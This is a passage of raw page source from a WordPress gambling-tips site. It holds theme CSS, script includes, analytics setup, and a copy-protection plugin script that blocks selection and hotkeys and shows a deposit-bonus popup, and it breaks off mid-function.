1520px){.wp-site-blocks .content-container  .alignwide{margin-left:-115px;margin-right:-115px;width:unset;max-width:unset;}}@media all and (min-width: 1102px){.content-width-narrow .wp-site-blocks .content-container .alignwide{margin-left:-130px;margin-right:-130px;width:unset;max-width:unset;}}.content-style-boxed .wp-site-blocks .entry-content .alignwide{margin-left:-2rem;margin-right:-2rem;}@media all and (max-width: 1024px){.content-style-boxed .wp-site-blocks .entry-content .alignwide{margin-left:-2rem;margin-right:-2rem;}}@media all and (max-width: 767px){.content-style-boxed .wp-site-blocks .entry-content .alignwide{margin-left:-1.5rem;margin-right:-1.5rem;}}.content-area{margin-top:5rem;margin-bottom:5rem;}@media all and (max-width: 1024px){.content-area{margin-top:3rem;margin-bottom:3rem;}}@media all and (max-width: 767px){.content-area{margin-top:2rem;margin-bottom:2rem;}}.entry-content-wrap{padding:2rem;}@media all and (max-width: 1024px){.entry-content-wrap{padding:2rem;}}@media all and (max-width: 767px){.entry-content-wrap{padding:1.5rem;}}.entry.single-entry{box-shadow:0px 15px 15px -10px rgba(0,0,0,0.05);}.entry.loop-entry{box-shadow:0px 15px 15px -10px rgba(0,0,0,0.05);}.loop-entry .entry-content-wrap{padding:2rem;}@media all and (max-width: 1024px){.loop-entry .entry-content-wrap{padding:2rem;}}@media all and (max-width: 767px){.loop-entry .entry-content-wrap{padding:1.5rem;}}.primary-sidebar.widget-area .widget{margin-bottom:1.5em;color:var(--global-palette4);}.primary-sidebar.widget-area .widget-title{font-weight:700;font-size:20px;line-height:1.5;color:var(--global-palette3);}button, .button, .wp-block-button__link, input[type="button"], input[type="reset"], input[type="submit"], .fl-button, .elementor-button-wrapper .elementor-button{box-shadow:0px 0px 0px -7px rgba(0,0,0,0);}button:hover, button:focus, button:active, .button:hover, .button:focus, .button:active, .wp-block-button__link:hover, .wp-block-button__link:focus, .wp-block-button__link:active, input[type="button"]:hover, input[type="button"]:focus, input[type="button"]:active, input[type="reset"]:hover, input[type="reset"]:focus, input[type="reset"]:active, input[type="submit"]:hover, input[type="submit"]:focus, input[type="submit"]:active, .elementor-button-wrapper .elementor-button:hover, .elementor-button-wrapper .elementor-button:focus, .elementor-button-wrapper .elementor-button:active{box-shadow:0px 15px 25px -7px rgba(0,0,0,0.1);}@media all and (min-width: 1025px){.transparent-header .entry-hero .entry-hero-container-inner{padding-top:80px;}}@media all and (max-width: 1024px){.mobile-transparent-header .entry-hero .entry-hero-container-inner{padding-top:80px;}}@media all and (max-width: 767px){.mobile-transparent-header .entry-hero .entry-hero-container-inner{padding-top:80px;}}.site-middle-footer-inner-wrap{padding-top:30px;padding-bottom:30px;grid-column-gap:30px;grid-row-gap:30px;}.site-middle-footer-inner-wrap .widget{margin-bottom:30px;}.site-middle-footer-inner-wrap .site-footer-section:not(:last-child):after{right:calc(-30px / 2);}.site-top-footer-inner-wrap{padding-top:30px;padding-bottom:30px;grid-column-gap:30px;grid-row-gap:30px;}.site-top-footer-inner-wrap .widget{margin-bottom:30px;}.site-top-footer-inner-wrap .site-footer-section:not(:last-child):after{right:calc(-30px / 2);}.site-bottom-footer-inner-wrap{padding-top:30px;padding-bottom:30px;grid-column-gap:30px;}.site-bottom-footer-inner-wrap .widget{margin-bottom:30px;}.site-bottom-footer-inner-wrap .site-footer-section:not(:last-child):after{right:calc(-30px / 2);}.footer-social-wrap .footer-social-inner-wrap{font-size:1em;gap:0.3em;}.site-footer .site-footer-wrap .site-footer-section .footer-social-wrap .footer-social-inner-wrap .social-button{border:2px none transparent;border-radius:3px;}#colophon .footer-navigation .footer-menu-container > ul > li > a{padding-left:calc(1.2em / 2);padding-right:calc(1.2em / 2);padding-top:calc(0.6em / 2);padding-bottom:calc(0.6em / 2);color:var(--global-palette5);}#colophon .footer-navigation .footer-menu-container > ul li a:hover{color:var(--global-palette-highlight);}#colophon .footer-navigation .footer-menu-container > ul li.current-menu-item > a{color:var(--global-palette3);}.entry-hero.page-hero-section .entry-header{min-height:200px;}.entry-author-style-center{padding-top:var(--global-md-spacing);border-top:1px solid var(--global-gray-500);}.entry-author-style-center .entry-author-avatar, .entry-meta .author-avatar{display:none;}.entry-author-style-normal .entry-author-profile{padding-left:0px;}#comments .comment-meta{margin-left:0px;}.entry-hero.post-hero-section .entry-header{min-height:200px;}
/* Kadence Header CSS */
@media all and (max-width: 1024px){.mobile-transparent-header #masthead{position:absolute;left:0px;right:0px;z-index:100;}.kadence-scrollbar-fixer.mobile-transparent-header #masthead{right:var(--scrollbar-offset,0);}.mobile-transparent-header #masthead, .mobile-transparent-header .site-top-header-wrap .site-header-row-container-inner, .mobile-transparent-header .site-main-header-wrap .site-header-row-container-inner, .mobile-transparent-header .site-bottom-header-wrap .site-header-row-container-inner{background:transparent;}.site-header-row-tablet-layout-fullwidth, .site-header-row-tablet-layout-standard{padding:0px;}}@media all and (min-width: 1025px){.transparent-header #masthead{position:absolute;left:0px;right:0px;z-index:100;}.transparent-header.kadence-scrollbar-fixer #masthead{right:var(--scrollbar-offset,0);}.transparent-header #masthead, .transparent-header .site-top-header-wrap .site-header-row-container-inner, .transparent-header .site-main-header-wrap .site-header-row-container-inner, .transparent-header .site-bottom-header-wrap .site-header-row-container-inner{background:transparent;}}.site-branding a.brand img{max-width:115px;}.site-branding a.brand img.svg-logo-image{width:115px;}@media all and (max-width: 1024px){.site-branding a.brand img{max-width:150px;}.site-branding a.brand img.svg-logo-image{width:150px;}}@media all and (max-width: 767px){.site-branding a.brand img{max-width:60px;}.site-branding a.brand img.svg-logo-image{width:60px;}}.site-branding{padding:0px 0px 0px 0px;}#masthead, #masthead .kadence-sticky-header.item-is-fixed:not(.item-at-start):not(.site-header-row-container):not(.site-main-header-wrap), #masthead .kadence-sticky-header.item-is-fixed:not(.item-at-start) > .site-header-row-container-inner{background:#ffffff;}.site-main-header-inner-wrap{min-height:80px;}.site-top-header-inner-wrap{min-height:0px;}.site-bottom-header-inner-wrap{min-height:0px;}.header-navigation[class*="header-navigation-style-underline"] .header-menu-container.primary-menu-container>ul>li>a:after{width:calc( 100% - 3em);}.main-navigation .primary-menu-container > ul > li.menu-item > a{padding-left:calc(3em / 2);padding-right:calc(3em / 2);color:var(--global-palette5);}.main-navigation .primary-menu-container > ul > li.menu-item > .dropdown-nav-special-toggle{right:calc(3em / 2);}.main-navigation .primary-menu-container > ul > li.menu-item > a:hover{color:var(--global-palette-highlight);}.header-navigation[class*="header-navigation-style-underline"] .header-menu-container.primary-menu-container>ul>li.current-menu-ancestor>a:after{transform:scale(1, 1) translate(50%, 0);}.main-navigation .primary-menu-container > ul > li.menu-item.current-menu-item > a, .main-navigation .primary-menu-container > ul > li.menu-item.current-menu-ancestor > a{color:var(--global-palette3);}.header-navigation[class*="header-navigation-style-underline"] .header-menu-container.secondary-menu-container>ul>li>a:after{width:calc( 100% - 1.2em);}.secondary-navigation .secondary-menu-container > ul > li.menu-item > a{padding-left:calc(1.2em / 2);padding-right:calc(1.2em / 2);padding-top:0.6em;padding-bottom:0.6em;color:var(--global-palette5);}.secondary-navigation .primary-menu-container > ul > li.menu-item > .dropdown-nav-special-toggle{right:calc(1.2em / 2);}.secondary-navigation .secondary-menu-container > ul > li.menu-item > a:hover{color:var(--global-palette-highlight);}.secondary-navigation .secondary-menu-container > ul > li.menu-item.current-menu-item > a{color:var(--global-palette3);}.header-navigation .header-menu-container ul ul.sub-menu, .header-navigation .header-menu-container ul ul.submenu{background:var(--global-palette3);box-shadow:0px 2px 13px 0px rgba(0,0,0,0.1);}.header-navigation .header-menu-container ul ul li.menu-item, .header-menu-container ul.menu > li.kadence-menu-mega-enabled > ul > li.menu-item > a{border-bottom:1px solid rgba(255,255,255,0.1);}.header-navigation .header-menu-container ul ul li.menu-item > a{width:200px;padding-top:1em;padding-bottom:1em;color:var(--global-palette8);font-size:12px;}.header-navigation .header-menu-container ul ul li.menu-item > a:hover{color:var(--global-palette9);background:var(--global-palette4);}.header-navigation .header-menu-container ul ul li.menu-item.current-menu-item > a{color:var(--global-palette9);background:var(--global-palette4);}.mobile-toggle-open-container .menu-toggle-open{color:var(--global-palette5);padding:0.4em 0.6em 0.4em 0.6em;font-size:14px;}.mobile-toggle-open-container .menu-toggle-open.menu-toggle-style-bordered{border:1px solid currentColor;}.mobile-toggle-open-container .menu-toggle-open .menu-toggle-icon{font-size:20px;}.mobile-toggle-open-container .menu-toggle-open:hover, .mobile-toggle-open-container .menu-toggle-open:focus{color:var(--global-palette-highlight);}.mobile-navigation ul li{font-size:14px;}.mobile-navigation ul li a{padding-top:1em;padding-bottom:1em;}.mobile-navigation ul li > a, .mobile-navigation ul li.menu-item-has-children > .drawer-nav-drop-wrap{color:var(--global-palette8);}.mobile-navigation ul li.current-menu-item > a, .mobile-navigation ul li.current-menu-item.menu-item-has-children > .drawer-nav-drop-wrap{color:var(--global-palette-highlight);}.mobile-navigation ul li.menu-item-has-children .drawer-nav-drop-wrap, .mobile-navigation ul li:not(.menu-item-has-children) a{border-bottom:1px solid rgba(255,255,255,0.1);}.mobile-navigation:not(.drawer-navigation-parent-toggle-true) ul li.menu-item-has-children .drawer-nav-drop-wrap button{border-left:1px solid rgba(255,255,255,0.1);}#mobile-drawer .drawer-header .drawer-toggle{padding:0.6em 0.15em 0.6em 0.15em;font-size:24px;}#main-header .header-button{border:2px none transparent;box-shadow:0px 0px 0px -7px rgba(0,0,0,0);}#main-header .header-button:hover{box-shadow:0px 15px 25px -7px rgba(0,0,0,0.1);}.header-social-wrap .header-social-inner-wrap{font-size:1em;gap:0.3em;}.header-social-wrap .header-social-inner-wrap .social-button{border:2px none transparent;border-radius:3px;}.header-mobile-social-wrap .header-mobile-social-inner-wrap{font-size:1em;gap:0.3em;}.header-mobile-social-wrap .header-mobile-social-inner-wrap .social-button{border:2px none transparent;border-radius:3px;}.search-toggle-open-container .search-toggle-open{color:var(--global-palette5);}.search-toggle-open-container .search-toggle-open.search-toggle-style-bordered{border:1px solid currentColor;}.search-toggle-open-container .search-toggle-open .search-toggle-icon{font-size:1em;}.search-toggle-open-container .search-toggle-open:hover, .search-toggle-open-container .search-toggle-open:focus{color:var(--global-palette-highlight);}#search-drawer .drawer-inner{background:rgba(9, 12, 16, 0.97);}.mobile-header-button-wrap .mobile-header-button-inner-wrap .mobile-header-button{border:2px none transparent;box-shadow:0px 0px 0px -7px rgba(0,0,0,0);}.mobile-header-button-wrap .mobile-header-button-inner-wrap .mobile-header-button:hover{box-shadow:0px 15px 25px -7px rgba(0,0,0,0.1);}
</style>
<link rel='stylesheet' id='kadence-header-css' href='https://star168.tw/wp-content/themes/kadence/assets/css/header.min.css?ver=1.1.35' media='all' />
<link rel='stylesheet' id='kadence-content-css' href='https://star168.tw/wp-content/themes/kadence/assets/css/content.min.css?ver=1.1.35' media='all' />
<link rel='stylesheet' id='kadence-sidebar-css' href='https://star168.tw/wp-content/themes/kadence/assets/css/sidebar.min.css?ver=1.1.35' media='all' />
<link rel='stylesheet' id='kadence-related-posts-css' href='https://star168.tw/wp-content/themes/kadence/assets/css/related-posts.min.css?ver=1.1.35' media='all' />
<link rel='stylesheet' id='kad-splide-css' href='https://star168.tw/wp-content/themes/kadence/assets/css/kadence-splide.min.css?ver=1.1.35' media='all' />
<link rel='stylesheet' id='kadence-footer-css' href='https://star168.tw/wp-content/themes/kadence/assets/css/footer.min.css?ver=1.1.35' media='all' />
<link rel='stylesheet' id='css-protect.css-css' href='https://star168.tw/wp-content/plugins/wccp-pro/css-protect.css?wccp_ver_num=14&#038;ver=10.9.2' media='all' />
<link rel='stylesheet' id='print-protection.css-css' href='https://star168.tw/wp-content/plugins/wccp-pro/css/print-protection.css?wccp_ver_num=14&#038;ver=6.8.3' media='all' />
<link rel='stylesheet' id='addtoany-css' href='https://star168.tw/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.16' media='all' />
<script src="https://star168.tw/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script src="https://star168.tw/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script src="https://star168.tw/wp-content/plugins/wp-photo-album-plus-xsaw-gu/js/wppa-decls.js?ver=240907-90936" id="wppa-decls-js"></script>
<script src="https://star168.tw/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://star168.tw/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://star168.tw/wp-includes/js/jquery/jquery.form.min.js?ver=4.3.0" id="jquery-form-js"></script>
<script src="https://star168.tw/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script src="https://star168.tw/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script>
<script src="https://star168.tw/wp-includes/js/jquery/jquery.masonry.min.js?ver=3.1.2b" id="jquery-masonry-js"></script>
<script src="https://star168.tw/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script src="https://star168.tw/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script src="https://star168.tw/wp-includes/js/jquery/ui/resizable.min.js?ver=1.13.3" id="jquery-ui-resizable-js"></script>
<script src="https://star168.tw/wp-includes/js/jquery/ui/draggable.min.js?ver=1.13.3" id="jquery-ui-draggable-js"></script>
<script src="https://star168.tw/wp-includes/js/jquery/ui/controlgroup.min.js?ver=1.13.3" id="jquery-ui-controlgroup-js"></script>
<script src="https://star168.tw/wp-includes/js/jquery/ui/checkboxradio.min.js?ver=1.13.3" id="jquery-ui-checkboxradio-js"></script>
<script src="https://star168.tw/wp-includes/js/jquery/ui/button.min.js?ver=1.13.3" id="jquery-ui-button-js"></script>
<script src="https://star168.tw/wp-includes/js/jquery/ui/dialog.min.js?ver=1.13.3" id="jquery-ui-dialog-js"></script>
<script id="wppa-all-js-extra">
var wppaObj = {"restUrl":"https:\/\/star168.tw\/wp-json\/","restNonce":"4665489566"};
</script>
<script src="https://star168.tw/wp-content/plugins/wp-photo-album-plus-xsaw-gu/js/wppa-all.js?ver=240907-90936" id="wppa-all-js"></script>
<script src="https://star168.tw/wp-content/plugins/wp-photo-album-plus-xsaw-gu/vendor/jquery-easing/jquery.easing.min.js?ver=8.8.03.003" id="nicescrollr-easing-min-js-js"></script>
<script id="addtoany-core-js-before">
window.a2a_config=window.a2a_config||{};a2a_config.callbacks=[];a2a_config.overlays=[];a2a_config.templates={};a2a_localize = {
	Share: "Share",
	Save: "Save",
	Subscribe: "Subscribe",
	Email: "Email",
	Bookmark: "Bookmark",
	ShowAll: "Show all",
	ShowLess: "Show less",
	FindServices: "Find service(s)",
	FindAnyServiceToAddTo: "Instantly find any service to add to",
	PoweredBy: "Powered by",
	ShareViaEmail: "Share via email",
	SubscribeViaEmail: "Subscribe via email",
	BookmarkInYourBrowser: "Bookmark in your browser",
	BookmarkInstructions: "Press Ctrl+D or \u2318+D to bookmark this page",
	AddToYourFavorites: "Add to your favorites",
	SendFromWebOrProgram: "Send from any email address or email program",
	EmailProgram: "Email program",
	More: "More&#8230;",
	ThanksForSharing: "Thanks for sharing!",
	ThanksForFollowing: "Thanks for following!"
};
</script>
<script async src="https://static.addtoany.com/menu/page.js" id="addtoany-core-js"></script>
<script async src="https://star168.tw/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.1" id="addtoany-jquery-js"></script>
<script id="ez-toc-scroll-scriptjs-js-after">
jQuery(document).ready(function(){document.querySelectorAll(".ez-toc-section").forEach(t=>{t.setAttribute("ez-toc-data-id","#"+decodeURI(t.getAttribute("id")))}),jQuery("a.ez-toc-link").click(function(){let t=jQuery(this).attr("href"),e=jQuery("#wpadminbar"),i=0;30>30&&(i=30),e.length&&(i+=e.height()),jQuery('[ez-toc-data-id="'+decodeURI(t)+'"]').length>0&&(i=jQuery('[ez-toc-data-id="'+decodeURI(t)+'"]').offset().top-i),jQuery("html, body").animate({scrollTop:i},500)})});
</script>
<script id="advanced-ads-advanced-js-js-extra">
var advads_options = {"blog_id":"1","privacy":{"enabled":false,"state":"not_needed"}};
</script>
<script src="https://star168.tw/wp-content/plugins/advanced-ads/public/assets/js/advanced.min.js?ver=1.44.0" id="advanced-ads-advanced-js-js"></script>

<!-- Google Analytics snippet added by Site Kit -->
<script src="https://www.googletagmanager.com/gtag/js?id=UA-252784149-1" id="google_gtagjs-js" async></script>
<script id="google_gtagjs-js-after">
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag('set', 'linker', {"domains":["star168.tw"]} );
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "UA-252784149-1", {"anonymize_ip":true});
gtag("config", "G-N2VF5ZV9QM");
</script>

<!-- End Google Analytics snippet added by Site Kit -->
<link rel="https://api.w.org/" href="https://star168.tw/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://star168.tw/wp-json/wp/v2/posts/1215" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://star168.tw/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://star168.tw/?p=1215' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://star168.tw/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fstar168.tw%2F2023%2F09%2F09%2Ffantasy-5-gambling-tricks%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://star168.tw/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fstar168.tw%2F2023%2F09%2F09%2Ffantasy-5-gambling-tricks%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.98.0" /><!-- Analytics by WP Statistics v14.1 - https://wp-statistics.com/ -->
<script type="text/javascript">
		var advadsCfpQueue = [];
		var advadsCfpAd = function( adID ){
			if ( 'undefined' == typeof advadsProCfp ) { advadsCfpQueue.push( adID ) } else { advadsProCfp.addElement( adID ) }
		};
		</script>
		<meta name="generator" content="Elementor 3.13.4; features: e_dom_optimization, e_optimized_assets_loading, e_optimized_css_loading, a11y_improvements, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
<script id="wccp_pro_disable_selection" type="text/javascript">

var image_save_msg = 'You are not allowed to save images!';

var no_menu_msg = 'Context menu disabled!';

var smessage = "<b>優惠:</b>迎新首存大禮包！</br>首存即贈30%";


"use strict";
/* This because search property "includes" does not supported by IE*/
if (!String.prototype.includes) {
String.prototype.includes = function(search, start) {
  if (typeof start !== 'number') {
	start = 0;
  }

  if (start + search.length > this.length) {
	return false;
  } else {
	return this.indexOf(search, start) !== -1;
  }
};
}
/*////////////////////////////////////*/
function disable_copy(e)
{
	window.wccp_pro_iscontenteditable_flag = false;
	
	wccp_pro_log_to_console_if_allowed("function", "disable_copy");
	
	var e = e || window.event; // also there is no e.target property in IE. instead IE uses window.event.srcElement
  	
	var target = e.target || e.srcElement;

	var elemtype = e.target.nodeName;
	
	elemtype = elemtype.toUpperCase();
	
	if (apply_class_exclusion(e) == "Yes") return true;

	if(wccp_pro_iscontenteditable(e) == true) {return true;}
	
	if(is_content_editable_element(current_clicked_element) == true) {return true;}
	
	if (is_content_editable_element(current_clicked_element) == false)
	{
		if (smessage !== "" && e.detail == 2)
			show_wccp_pro_message(smessage);
		
		if (isSafari)
		{
			return true;
		}
		else
		{
			wccp_pro_clear_any_selection();
			
			return false;
		}
	}
	
	/*disable context menu when shift + right click is pressed*/
	var shiftPressed = 0;
	
	var evt = e?e:window.event;
	
	if (parseInt(navigator.appVersion)>3) {
		
		if (document.layers && navigator.appName=="Netscape")
			
			shiftPressed = (e.modifiers-0>3);
			
		else
			
			shiftPressed = e.shiftKey;
			
		if (shiftPressed) {
			
			if (smessage !== "") show_wccp_pro_message(smessage);
			
			var isFirefox = typeof InstallTrigger !== 'undefined';   /* Firefox 1.0+ */
			
			if (isFirefox) {
			evt.cancelBubble = true;
			if (evt.stopPropagation) evt.stopPropagation();
			if (evt.preventDefault()) evt.preventDefault();
			show_wccp_pro_message (smessage);
			wccp_pro_clear_any_selection();
			return false;
			}
			
			wccp_pro_clear_any_selection();
			return false;
		}
	}
	
	if(e.which === 2 ){
	var clickedTag_a = (e==null) ? event.srcElement.tagName : e.target.tagName;
	   show_wccp_pro_message(smessage);
       wccp_pro_clear_any_selection(); return false;
    }
	var isSafari = /Safari/.test(navigator.userAgent) && /Apple Computer/.test(navigator.vendor);
	var checker_IMG = 'checked';
	if (elemtype == "IMG" && checker_IMG == 'checked' && e.detail == 2) {show_wccp_pro_message(alertMsg_IMG);wccp_pro_clear_any_selection();return false;}

    //elemtype must be merged by elemtype checker on function disable_copy & disable_hot_keys
	if (is_content_editable_element(elemtype) == false)
	{
		if (smessage !== "" && e.detail == 2)
			show_wccp_pro_message(smessage);
		
		if (isSafari)
		{
			return true;
		}
		else
		{
			wccp_pro_clear_any_selection(); return false;
		}
	}
	else
	{
		return true;
	}
}
////////////////////////////
function disable_copy_ie()
{
	wccp_pro_log_to_console_if_allowed("function", "disable_copy_ie_function_started");
	
	var e = e || window.event;
	/*also there is no e.target property in IE.*/
	/*instead IE uses window.event.srcElement*/
  	var target = e.target || e.srcElement;
	
	var elemtype = window.event.srcElement.nodeName;
	
	elemtype = elemtype.toUpperCase();

	if(wccp_pro_iscontenteditable(e) == true) return true;
	
	if (apply_class_exclusion(e) == "Yes") return true;
	
	if (elemtype == "IMG") {show_wccp_pro_message(alertMsg_IMG);return false;}
	
	//elemtype must be merged by elemtype checker on function disable_copy & disable_hot_keys
	if (is_content_editable_element(elemtype) == false)
	{
		return false;
	}
}
function disable_drag_text(e)
{
	wccp_pro_log_to_console_if_allowed("function", "disable_drag_text");
	
	/*var isSafari = /Safari/.test(navigator.userAgent) && /Apple Computer/.test(navigator.vendor);*/
	/*if (isSafari) {show_wccp_pro_message(alertMsg_IMG);return false;}*/
	
	var e = e || window.event; // also there is no e.target property in IE. instead IE uses window.event.srcElement*/
  	
	var target = e.target || e.srcElement;
	
	/*For contenteditable tags*/
	
	if (apply_class_exclusion(e) == "Yes") return true;

	var elemtype = e.target.nodeName;
	
	elemtype = elemtype.toUpperCase();
	
	var disable_drag_text_drop = 'checked';
	
	if (disable_drag_text_drop != "checked")  return true;
	
	if (window.location.href.indexOf("/user/") > -1) {
      return true; /*To allow users to drag & drop images when editing thier profiles*/
    }
	
	return false;
}

/*/////////////////special for safari Start////////////////*/
var onlongtouch;

var timer;

var touchduration = 1000; /*length of time we want the user to touch before we do something*/

var elemtype = "";

function touchstart(e)
{
	wccp_pro_log_to_console_if_allowed("function", "touchstart");
	
	var e = e || window.event;
	/*also there is no e.target property in IE.*/
	/*instead IE uses window.event.srcElement*/
  	var target = e.target || e.srcElement;
	
	elemtype = window.event.srcElement.nodeName;
	
	elemtype = elemtype.toUpperCase();
	
	if(!wccp_pro_is_passive()) e.preventDefault();
	if (!timer) {
		timer = setTimeout(onlongtouch, touchduration);
	}
}

function touchend()
{
	wccp_pro_log_to_console_if_allowed("function", "touchend");
	
    /*stops short touches from firing the event*/
    if (timer) {
        clearTimeout(timer);
        timer = null;
    }
	onlongtouch();
}

onlongtouch = function(e)/*this will clear the current selection if any_not_editable_thing selected*/
{
	wccp_pro_log_to_console_if_allowed("function", "onlongtouch");
	
	if (is_content_editable_element(elemtype) == false)
	{
		if (window.getSelection) {
			if (window.getSelection().empty) { /*Chrome*/
			window.getSelection().empty();
			} else if (window.getSelection().removeAllRanges) {  /*Firefox*/
			window.getSelection().removeAllRanges();
			}
		} else if (document.selection) {  /*IE?*/
			var textRange = document.body.createTextRange();
			textRange.moveToElementText(element);
			textRange.select();

			document.selection.empty();
		}
		return false;
	}
};

document.addEventListener("DOMContentLoaded", function(event)
	{ 
		window.addEventListener("touchstart", touchstart, false);
		window.addEventListener("touchend", touchend, false);
	});


function wccp_pro_is_passive()
{
	wccp_pro_log_to_console_if_allowed("function", "wccp_pro_is_passive");
	
	var cold = false,
	hike = function() {};

	try {
	var aid = Object.defineProperty({}, 'passive', {
	get() {cold = true}
	});
	window.addEventListener('test', hike, aid);
	window.removeEventListener('test', hike, aid);
	} catch (e) {}

	return cold;
}
/*/////////////////////////////////////////////////////////////////*/
function reEnable()
{
	return true;
}

if(navigator.userAgent.indexOf('MSIE')==-1) //If not IE
{
	document.ondragstart = disable_drag_text;
	document.onselectstart = disable_copy;
	document.onselectionchange = disable_copy;
	//document.onmousedown = disable_copy;
	//document.addEventListener('click', disable_copy, false);
	document.addEventListener('click', set_current_clicked_element, false);
	document.addEventListener('mousedown', set_current_clicked_element, false);
	//document.onclick = reEnable;
}else
{
	document.onselectstart = disable_copy_ie;
}

var current_clicked_element = "";

var current_clicked_object = null;

function set_current_clicked_element(e)
{
	var e = e || window.event; // also there is no e.target property in IE. instead IE uses window.event.srcElement
  	
	var target = e.target || e.srcElement;

	var elemtype = e.target.nodeName;
	
	elemtype = elemtype.toUpperCase();
	
	current_clicked_element = elemtype;
}
</script>
<script id="wccp_pro_disable_hot_keys" type="text/javascript">
/*****************For contenteditable tags***************/
var wccp_pro_iscontenteditable_flag = false;

function wccp_pro_iscontenteditable(e)
{
	var e = e || window.event; // also there is no e.target property in IE. instead IE uses window.event.srcElement
  	
	var target = e.target || e.srcElement;
	
	var iscontenteditable = "false";
		
	if(typeof target.getAttribute!="undefined" )
	{
		iscontenteditable = target.getAttribute("contenteditable"); // Return true or false as string
		
		if(typeof target.hasAttribute!="undefined")
		{
			if(target.hasAttribute("contenteditable"))
				iscontenteditable = true;
		}
	}
	
	console.log("iscontenteditable:" + iscontenteditable);
	
	var iscontenteditable2 = false;
	
	if(typeof target.isContentEditable!="undefined" ) iscontenteditable2 = target.isContentEditable; // Return true or false as boolean

	if(target.parentElement !=null) iscontenteditable2 = target.parentElement.isContentEditable;
	
	if (iscontenteditable == "true" || iscontenteditable == true || iscontenteditable2 == true)
	{
		if(typeof target.style!="undefined" ) target.style.cursor = "text";
		
		//wccp_pro_log_to_console_if_allowed("", iscontenteditable + " " + iscontenteditable2);
		
		wccp_pro_iscontenteditable_flag = true;
		
		wccp_pro_log_to_console_if_allowed("function", "wccp_pro_iscontenteditable: true");
		
		return true;
	}
	wccp_pro_log_to_console_if_allowed("function", "wccp_pro_iscontenteditable: false");
	
	//wccp_pro_iscontenteditable_flag = false;
}
/******************************************************/
function wccp_pro_clear_any_selection()
{
	if(window.wccp_pro_iscontenteditable_flag == true) return;
	
	wccp_pro_log_to_console_if_allowed("function", "wccp_pro_clear_any_selection");
	
	var myName = wccp_pro_clear_any_selection.caller.toString();
	
	myName = myName.substr('function '.length);
	
	myName = myName.substr(0, myName.indexOf('('));

	console.log("called_by: " + myName);
	
	if (window.getSelection)
	{
		if (window.getSelection().empty)
		{  // Chrome
			window.getSelection().empty();
		} else if (window.getSelection().removeAllRanges) 
		{  // Firefox
			window.getSelection().removeAllRanges();
		}
	} else if (document.selection)
	{  // IE?
		document.selection.empty();
	}
	
	//show_wccp_pro_message("You are not allowed to make this operation");
}


/*Is content_editable element*/
function is_content_editable_element(element_name = "")
{
	if (element_name == "TEXT" || element_name == "#TEXT" || element_name == "TEXTAREA" || element_name == "INPUT" || element_name == "PASSWORD" || element_name == "SELECT" || element_name == "OPTION" || element_name == "EMBED" || element_name == "CODE" || element_name == "CODEBLOCK")
	{
		wccp_pro_log_to_console_if_allowed("function", "is_content_editable_element: true >>" + element_name);
		
		return true;
	}
	wccp_pro_log_to_console_if_allowed("function", "is_content_editable_element: false >>" + element_name);
	
	return false;
}
/*Is selection enabled element*/
/*
function is_selection_enabled_element(element_name = "")
{
	if (is_content_editable_element == true)
	{
		wccp_pro_log_to_console_if_allowed("function", "is_selection_enabled_element: true >>" + element_name);
		
		return true;
	}
	wccp_pro_log_to_console_if_allowed("function", "is_selection_enabled_element: false >>" + element_name);
	
	return false;
}
*/
/*Hot keys function  */
function disable_hot_keys(e)
{
	wccp_pro_log_to_console_if_allowed("function", "disable_hot_keys");
	
	e = e || window.event;
	
	//console.log(e);
	
	if (!e) return;
	
	var key;

		if(window.event)
			  key = window.event.keyCode;     /*IE*/
		else if (e.hasOwnProperty("which")) key = e.which;     /*firefox (97)*/

	wccp_pro_log_to_console_if_allowed("Data:", key);
	
			
		if (key == 123 || (e.ctrlKey && e.shiftKey && e.keyCode == 'J'.charCodeAt(0)) )//F12 chrome developer key disable
		{
			show_wccp_pro_message('<b>優惠:</b>迎新首存大禮包！</br>首存即贈30%');
			
			return false;
		}
		
	var elemtype = e.target.tagName;
	
	elemtype = elemtype.toUpperCase();
	
	var sel = getSelectionTextAndContainerElement();
	
	if(elemtype == "BODY" && sel.text != "") elemtype = sel.containerElement.tagName; /* no need for it when tag name is BODY, so we get the selected text tag name */

	/*elemtype must be merged by elemtype checker on function disable_copy & disable_copy_ie*/
	if (is_content_editable_element(elemtype) == true)
	{
		elemtype = 'TEXT';
	}
	
	if(wccp_pro_iscontenteditable(e) == true) elemtype = 'TEXT';
	
		if (key == 44)/*For any emement type, text elemtype is not excluded here, (prntscr (44)*/
		{
			copyTextToClipboard("");
			show_wccp_pro_message('<b>優惠:</b>迎新首存大禮包！</br>首存即贈30%');
			return false;
		}	
	if (e.ctrlKey || e.metaKey)
	{
		if (elemtype!= 'TEXT' && (key == 97 || key == 99 || key == 120 || key == 26 || key == 43))
		{
			 show_wccp_pro_message('<b>優惠:</b>迎新首存大禮包！</br>首存即贈30%');
			 return false;
		}
		if (elemtype!= 'TEXT')
		{
						
			if (key == 65)
			{
